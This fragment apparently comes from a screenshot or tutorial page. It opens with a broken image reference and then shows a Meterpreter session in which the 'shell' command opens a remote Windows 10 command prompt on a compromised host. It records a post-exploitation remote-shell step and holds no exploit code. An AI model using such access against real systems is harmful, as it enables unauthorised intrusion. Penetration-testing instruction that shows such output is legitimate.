 meterpreter > shell
Process 5404 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19041.1]
(c) 2019 Microsoft Corporation. All rights reserved.
c:\>